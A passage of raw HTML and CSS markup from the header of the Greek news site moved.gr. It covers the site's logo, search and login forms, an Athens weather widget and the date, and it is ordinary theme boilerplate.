		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_290" class="tdc-zone"><div class="tdc_zone tdi_2_221  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_221{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_221:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_221:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_221{
position:relative;
}
}

</style>
<div class="tdi_1_290_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_290_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_196" class="tdc-row stretch_row"><div class="vc_row tdi_4_81f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_81f{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_81f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_81f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_81f{
position:relative;
}
}

</style>
<div class="tdi_3_196_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_196_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_ff8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ff8{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_ff8{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ff8{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_906 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_906" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_906{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_906{
                    display: inline-block;
                }.tdi_7_906 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_906 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_906 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_dc0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_dc0{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_dc0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_dc0{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_690 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_690" >
<style>

/* inline tdc_css att */

.tdi_10_690{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_690 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_690{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_690 .tdb-logo-a,
                .tdi_10_690 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_690 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_690 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_690 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_690 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_690 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_690 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_690 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_690 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_690 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_690 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_690 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_690 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_690 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_690 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_690_rand_style td-element-style"><style>
.tdi_10_690_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_690_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_096  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_096{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_096{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_096{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_c65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_c65" >
<style>
/* custom css */
.tdi_13_c65{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_c65 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_c65 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_09f" class="tdc-zone"><div class="tdc_zone tdi_15_698  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_698{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_809" class="tdc-row"><div class="vc_row tdi_17_692  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_692{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_664  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_664{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_08f" class="tdc-zone"><div class="tdc_zone tdi_21_efc  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_efc{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_efc{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_08f_rand_style td-element-style" ><style>
.tdi_20_08f_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_958" class="tdc-row"><div class="vc_row tdi_23_869  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_869{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_869.tdc-row-content-vert-center,
                    .tdi_23_869.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_869.tdc-row-content-vert-bottom,
                    .tdi_23_869.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_869.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_869.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_869{
padding-top:0px !important;
position:relative;
}

.tdi_23_869 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_869{
position:relative;
}
}

</style>
<div class="tdi_22_958_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_958_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_958_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_6cc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_6cc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_6cc{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_976 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_976" >
<style>

/* inline tdc_css att */

.tdi_26_976{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_976 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_976{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_976{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_976{
                    display: inline-block;
                }.tdi_26_976 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_976 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_976 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_976 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_976 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_976 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_976 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_976 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_976 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_66f  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_66f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_66f {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_66f .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_66f.tdc-row-content-vert-center,
                    .tdi_28_66f.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_66f.tdc-row-content-vert-bottom,
                    .tdi_28_66f.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_66f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_66f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_66f {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_66f .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_66f {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_66f .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_66f{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_66f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_66f{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_66f{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_4f4  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_4f4{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_4f4{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_4f4{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_4f4{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_867_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_867_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_908 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_908" >
<style>

/* inline tdc_css att */

.tdi_31_908{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_908 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_908{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_908{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_908 .tdb-logo-a,
                .tdi_31_908 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_908 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_908 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_908 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_908 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_908 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_908 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_908 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_908 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_908 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_908 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_908 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_908 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_908 .tdb-logo-icon{
                    display: none;
                }.tdi_31_908 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_908 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_908_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_908_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_908_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_020  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_020{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_020{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_020{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_020{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_88b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_88b" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_88b{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_88b{
                    display: inline-block;
                }.tdi_34_88b .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_88b .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_88b .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_88b .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_88b .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_88b .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_88b .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_88b .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_88b .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">9.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_960 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_960" >
<style>

/* inline tdc_css att */

.tdi_35_960{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_960{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_960{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_960{
                    display: inline-block;
                }.tdi_35_960 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_960 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 20 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_ccc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_ccc" >
<style>

/* inline tdc_css att */

.tdi_36_ccc{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_ccc{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_ccc{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_ccc{
					text-align: right;
				}.tdi_36_ccc .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_ccc .tdb-search-form-input,
                .tdi_36_ccc .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_ccc .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_ccc .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_ccc .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_ccc .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_ccc .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_ccc .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_ccc .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_ccc .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_ccc .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_ccc .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_ccc .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_ccc .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_ccc{
					max-width: 140px;
				}.tdi_36_ccc .tdb-search-form-input,
                .tdi_36_ccc .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_ccc .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_ccc .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_ccc .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_ccc .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_860 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_860" >
<style>

/* inline tdc_css att */

.tdi_37_860{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_860{
margin-bottom:0px !important;
display:none !important;
}
}

